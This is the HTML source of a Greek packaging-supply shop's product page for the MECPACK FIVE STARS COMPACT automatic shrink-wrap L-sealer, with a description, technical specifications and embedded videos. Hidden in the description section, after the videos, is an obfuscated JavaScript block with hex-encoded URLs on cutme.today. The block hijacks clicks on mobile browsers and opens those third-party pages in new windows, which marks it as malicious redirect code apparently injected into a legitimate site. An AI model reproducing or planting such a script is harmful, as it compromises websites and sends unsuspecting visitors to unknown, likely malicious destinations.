	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8901 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.packtech.gr/katigoria/ylika-syskeyasias/" class="woodmart-nav-link"><span class="nav-link-text">ΥΛΙΚΑ ΣΥΣΚΕΥΑΣΙΑΣ</span></a></li>
<li id="menu-item-8900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-8900 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.packtech.gr/katigoria/michanimata/" class="woodmart-nav-link"><span class="nav-link-text">ΜΗΧΑΝΗΜΑΤΑ</span></a></li>
<li id="menu-item-8899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8899 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.packtech.gr/schetika-me-emas/" class="woodmart-nav-link"><span class="nav-link-text">Σχετικά με εμάς</span></a></li>
<li id="menu-item-8898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8898 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.packtech.gr/katalogoi/" class="woodmart-nav-link"><span class="nav-link-text">Κατάλογοι</span></a></li>
<li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8754 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.packtech.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">ΜΕΝΟΥ</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.packtech.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.packtech.gr/wp-content/uploads/2023/10/packtech-horizontal.png" alt="PACKTECH IKE - Υλικά συσκευασίας" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div data-rocket-location-hash="4a2fe321e990c94151b29af1c306d73b" class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div data-rocket-location-hash="57f5f94b700c18128ff11e2d8b2bec34" class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-9374" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-sticky-on product-no-bg product type-product post-9374 status-publish first instock product_cat-thermosyrriknosis has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://www.packtech.gr/wp-content/uploads/2023/11/mecpack-compact-1-150x69.webp" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.packtech.gr/wp-content/uploads/2023/11/mecpack-compact-1.webp"><img fetchpriority="high" width="700" height="320" src="https://www.packtech.gr/wp-content/uploads/2023/11/mecpack-compact-1-700x320.webp" class="wp-post-image wp-post-image" alt="" title="mecpack-compact-1" data-caption="" data-src="https://www.packtech.gr/wp-content/uploads/2023/11/mecpack-compact-1.webp" data-large_image="https://www.packtech.gr/wp-content/uploads/2023/11/mecpack-compact-1.webp" data-large_image_width="1438" data-large_image_height="657" decoding="async" srcset="https://www.packtech.gr/wp-content/uploads/2023/11/mecpack-compact-1-700x320.webp 700w, https://www.packtech.gr/wp-content/uploads/2023/11/mecpack-compact-1-400x183.webp 400w, https://www.packtech.gr/wp-content/uploads/2023/11/mecpack-compact-1-1300x594.webp 1300w, https://www.packtech.gr/wp-content/uploads/2023/11/mecpack-compact-1-150x69.webp 150w, https://www.packtech.gr/wp-content/uploads/2023/11/mecpack-compact-1-768x351.webp 768w, https://www.packtech.gr/wp-content/uploads/2023/11/mecpack-compact-1-18x8.webp 18w, https://www.packtech.gr/wp-content/uploads/2023/11/mecpack-compact-1-860x393.webp 860w, https://www.packtech.gr/wp-content/uploads/2023/11/mecpack-compact-1-430x196.webp 430w, https://www.packtech.gr/wp-content/uploads/2023/11/mecpack-compact-1.webp 1438w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Μεγέθυνση</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.packtech.gr" class="breadcrumb-link">
					Αρχική σελίδα				</a>
							<a href="https://www.packtech.gr/katigoria/michanimata/" class="breadcrumb-link">
					ΜΗΧΑΝΗΜΑΤΑ				</a>
							<a href="https://www.packtech.gr/katigoria/michanimata/thermosyrriknosis/" class="breadcrumb-link breadcrumb-link-last">
					ΘΕΡΜΟΣΥΡΡΙΚΝΩΣΗΣ				</a>
							<span class="breadcrumb-last">
					MECPACK FIVE STARS COMPACT				</span>
			</nav>											</div>
																													</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	MECPACK FIVE STARS COMPACT
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<h3>FULLY AUTOMATIC MONOBLOCK L-SEALER</h3>
<p>Mecpack Five Stars Compact  is the result of over 40 years’ Italdibipack Group  experiences  in manufacturing automatic l-sealers. Fully automatic monoblock L-sealer. Shrink tunnel designed for high productivity. Control of the all functions  through  PLC unit of last generation, with software developed by ID – Engineering.</p>
<p>Control panel with touch-screen.<br />
Incredible performance – high tech construction. Modern design, ergonomic, exclusive.<br />
Great manageability. Extremely reduced dimensions.<br />
Best value for money.</p>
</div>
							<div data-elementor-type="wp-post" data-elementor-id="8904" class="elementor elementor-8904">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3efeffe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3efeffe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0bfd4e8" data-id="0bfd4e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5f2364 elementor-widget elementor-widget-wd_popup" data-id="a5f2364" data-element_type="widget" data-widget_type="wd_popup.default">
				<div class="elementor-widget-container">
									<div class="wd-button-wrapper text-left" >
			<a class="btn btn-style-default btn-style-rectangle btn-size-large wd-open-popup btn-color-primary btn-icon-pos-right"  href="#popup-6543704f1b0c5">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Εκδήλωση Ενδιαφέροντος				</span>

							</a>
		</div>
							<div id="popup-6543704f1b0c5" class="wd-popup wd-popup-element mfp-hide" style="--wd-popup-width:800px;">
							
					<div data-elementor-type="wp-post" data-elementor-id="8906" class="elementor elementor-8906">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7c6aa5e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c6aa5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59c6651" data-id="59c6651" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccb56ce elementor-widget elementor-widget-heading" data-id="ccb56ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ενδιαφέρεστε για το προϊόν;</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-110e92b color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="110e92b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Συμπληρώστε την παρακάτω φόρμα και η ομάδα μας θα σας απαντήσει το συντομότερο δυνατό!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						
			<h4 class="dc-downloadable-content-title">Πληροφορίες Μηχανήματος</h4>
			<div class="wd-button-wrapper text-left">
				<a target="_blank" class="btn btn-style-link btn-style- btn-size-large btn-color-default btn-icon-pos-right" href="https://www.packtech.gr/wp-content/uploads/2023/11/MECPACK-FIVE-STARS-COMPACT.pdf">
					<span class="wd-btn-text" data-elementor-setting-key="text">Δείτε το pdf</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://www.packtech.gr/katigoria/michanimata/thermosyrriknosis/" rel="tag">ΘΕΡΜΟΣΥΡΡΙΚΝΩΣΗΣ</a></span>	
				
	</div>

			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Κοινοποίηση:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.packtech.gr/proion/mecpack-five-stars-compact/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.packtech.gr/proion/mecpack-five-stars-compact/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.packtech.gr/proion/mecpack-five-stars-compact/&media=https://www.packtech.gr/wp-content/uploads/2023/11/mecpack-compact-1.webp&description=MECPACK+FIVE+STARS+COMPACT" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.packtech.gr%2Fproion%2Fmecpack-five-stars-compact%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.packtech.gr%2Fproion%2Fmecpack-five-stars-compact%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
				
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://www.packtech.gr/proion/mecpack-five-stars-compact/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										Περιγραφή									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Περιγραφή							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<ul>
<li>Sealing controlled by a timer.</li>
<li>
<div align="justify">Separated electronic control for sealing-temperature and sealing-bars</div>
</li>
<li>
<div align="justify">Product length detected by photo-eyes with horizontal and vertical reading</div>
</li>
<li>
<div align="justify">Powered infeed/outfeed conveyor</div>
</li>
<li>
<div align="justify">Powered scrap-rewinding</div>
</li>
<li>
<div align="justify">Film-pulling by driven chains</div>
</li>
<li>
<div align="justify">“kissing” conveyors in order to pack product of small dimensions</div>
</li>
<li>
<div align="justify">Rolling-rods tunnel on request</div>
</li>
<li>
<div align="justify">Castors</div>
</li>
<li>
<div align="justify">Centerfolded polyolefin hot thermo-sealing and also shrinkable films (<strong>GREEN FILM</strong> – <strong>GOLDEN FILM</strong>)</div>
</li>
</ul>
<p>Machine made according to CE rules</p>
<p><strong>SPECIFICATIONS – MEC-PACK STX<br />
</strong></p>
<ul>
<li>Power supply – 240- 380 V 3 Ph</li>
<li>Power required – 1,5 KW</li>
<li>Overall machine dimensions L x W x H – 1800 x 980 x 1450 mm</li>
<li>Working plate height – 780 mm</li>
<li>Machine weight – 420 kg</li>
<li>Minimum sealing dimensions L x W – 90 x 90 mm</li>
<li>Maximum sealing dimensions L x W – 550 x 450 mm</li>
<li>Maximum product height – 150 mm</li>
<li>Minimum film width – 200 mm</li>
<li>Maximum film width – 550 mm</li>
<li>Compressed air consumption – 0,5 Nl/cycle</li>
<li>Compressed air pressure – 6 bar</li>
<li>Output – Up to 1700 pcs/h</li>
</ul>
<p><strong>SPECIFICATIONS – TUNNEL 5525 1100 AX<br />
</strong></p>
<ul>
<li>Power supply – 380 V 3 Ph</li>
<li>Power required – 7 KW</li>
<li>Overall machine dimensions L x W x H – 1400 x 850 x 1420 mm</li>
<li>Working plate height – 780 mm</li>
<li>Tunnel entrance dimensions W x H – 450 x 200 mm</li>
<li>Tunnel lenght – 700 mm</li>
<li>Machine weight – 260 kg</li>
</ul>
<p>notes: Technical data subject to variations without prior notice<br />
Output depends on the operator and the type of the package</p>
<p><iframe loading="lazy" title="MECPACK STX - Il termoretraibile automatico dal rapporto qualità/prezzo imbattibile" src="about:blank" width="500" height="283" frameborder="0" allow="autoplay; fullscreen; picture-in-picture; clipboard-write" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://player.vimeo.com/video/471387926?dnt=1&#038;app_id=122963"></iframe><noscript><iframe title="MECPACK STX - Il termoretraibile automatico dal rapporto qualità/prezzo imbattibile" src="https://player.vimeo.com/video/471387926?dnt=1&amp;app_id=122963" width="500" height="283" frameborder="0" allow="autoplay; fullscreen; picture-in-picture; clipboard-write"></iframe></noscript></p>
<p><iframe loading="lazy" title="ITALDIBIPACK MECPACK STX: PACKAGING MACHINE FOR CHICKEN" src="about:blank" width="480" height="360" frameborder="0" allow="autoplay; fullscreen; picture-in-picture; clipboard-write" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://player.vimeo.com/video/325185712?dnt=1&#038;app_id=122963"></iframe><noscript><iframe title="ITALDIBIPACK MECPACK STX: PACKAGING MACHINE FOR CHICKEN" src="https://player.vimeo.com/video/325185712?dnt=1&amp;app_id=122963" width="480" height="360" frameborder="0" allow="autoplay; fullscreen; picture-in-picture; clipboard-write"></iframe></noscript><br />
<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x66\x58\x74\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x42\x76\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x79\x76\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x56\x59\x52\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x76\x46\x52\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x5a\x72\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x76\x4e\x6d\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x67\x5a\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x56\x64\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x52\x49\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">					<div class="wd-products-element with-title related-products">

							<h2 class="wd-el-title title element-title">Σχετικά προϊόντα</h2>			
			
			
			
			<div class="products wd-products grid-columns-4 elements-grid wd-grid-g wd-products-with-bg" data-paged="1" data-atts="{&quot;carousel_id&quot;:&quot;5000&quot;,&quot;speed&quot;:&quot;5000&quot;,&quot;slides_per_view&quot;:{&quot;size&quot;:&quot;4&quot;},&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;wrap&quot;:&quot;&quot;,&quot;loop&quot;:false,&quot;autoplay&quot;:&quot;no&quot;,&quot;autoheight&quot;:&quot;no&quot;,&quot;hide_pagination_control&quot;:&quot;no&quot;,&quot;hide_pagination_control_tablet&quot;:&quot;yes&quot;,&quot;hide_pagination_control_mobile&quot;:&quot;yes&quot;,&quot;dynamic_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;carousel_arrows_position&quot;:&quot;&quot;,&quot;hide_scrollbar&quot;:&quot;yes&quot;,&quot;hide_scrollbar_tablet&quot;:&quot;yes&quot;,&quot;hide_scrollbar_mobile&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;dragEndSpeed&quot;:200,&quot;center_mode&quot;:&quot;no&quot;,&quot;custom_sizes&quot;:false,&quot;sliding_speed&quot;:false,&quot;animation&quot;:false,&quot;content_animation&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;slider&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;,&quot;css&quot;:&quot;&quot;,&quot;effect&quot;:&quot;&quot;,&quot;spacing&quot;:&quot;30&quot;,&quot;spacing_tablet&quot;:&quot;30&quot;,&quot;spacing_mobile&quot;:&quot;30&quot;,&quot;carousel_s